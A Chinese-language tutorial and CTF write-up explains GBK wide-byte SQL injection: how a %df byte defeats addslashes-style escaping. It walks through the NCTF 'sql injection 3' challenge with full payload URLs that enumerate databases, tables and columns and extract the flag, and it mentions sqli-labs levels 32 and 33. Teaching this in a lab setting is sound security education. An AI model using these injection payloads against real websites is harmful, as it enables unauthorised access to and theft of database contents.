文章目录

1、涉及函数

addslashes() 函数返回在预定义字符之前添加反斜杠的字符串

mysql_real_escape_string() 函数转义 SQL 语句中使用的字符串中的特殊字符

mysql_escape_string() 转义一个字符串

2、原理分析

先了解一下什么是窄、宽字节已经常见宽字节编码:

- 当某字符的大小为一个字节时,称其字符为窄字节.

- 当某字符的大小为两个字节时,称其字符为宽字节.

- 所有英文默认占一个字节,汉字占两个字节

- 常见的宽字节编码:GB2312,GBK,GB18030,BIG5,Shift_JIS等

为什么会产生宽字节注入,其中就涉及到编码格式的问题了,宽字节注入主要是源于程序员设置数据库编码与PHP编码设置为不同的两个编码格式从而导致产生宽字节注入

如果数据库使用的的是GBK编码而PHP编码为UTF8就可能出现注入问题,原因是程序员为了防止SQL注入,就会调用我们上面所介绍的几种函数,将单引号或双引号进行转义操作,转义无非便是在单或双引号前加上斜杠(\)进行转义 ,但这样并非安全,因为数据库使用的是宽字节编码,两个连在一起的字符会被当做是一个汉字,而在PHP使用的UTF8编码则认为是两个独立的字符,如果我们在单或双引号前添加一个字符,使其和斜杠(\)组合被当作一个汉字,从而保留单或双引号,使其发挥应用的作用。但添加的字符的Ascii要大于128,两个字符才能组合成汉字 ,因为前一个ascii码要大于128,才到汉字的范围 ,这一点需要注意。

3、实战

南邮nctf-sql injection 3

https://chinalover.sinaapp.com/SQL-GBK/



https://chinalover.sinaapp.com/SQL-GBK/?id=1



https://chinalover.sinaapp.com/SQL-GBK/?id=1'



发现被转义了



发现被转义了,使用最经典的%df

https://chinalover.sinaapp.com/SQL-GBK/?id=-1%df' and 1=1%23

%df

与/组成了一个汉字

綅



爆数据库

https://chinalover.sinaapp.com/SQL-GBK/?id=-1%df' and 1=1 union select 1,database()%23

爆表名

https://chinalover.sinaapp.com/SQL-GBK/?id=-1%df' and 1=1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()%23



爆字段

注意这里要将表名转化为16进制,并在前面加上0x

ctf4

—>

0x63746634

https://chinalover.sinaapp.com/SQL-GBK/?id=-1%df' and 1=1 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x63746634%23



爆值

https://chinalover.sinaapp.com/SQL-GBK/?id=-1%df' and 1=1 union select 1,(select flag from ctf4)%23



在靶场SQL-labs32和33关也涉及到了宽字节注入

sql-labs-32关

当输入id=1’时,被转义了:

加上%df

后面的流程就不多说了,注意我们查询表名和列名的时候要将其转化为16进制,并在前面加上0x。

版权归原作者 Stray.io 所有, 如有侵权,请联系我们删除。